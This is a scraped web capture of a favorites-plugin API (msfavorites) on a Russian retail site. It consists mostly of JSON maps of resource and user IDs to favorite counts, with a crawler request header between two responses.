9354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228881
body_size: 34834
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228881","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2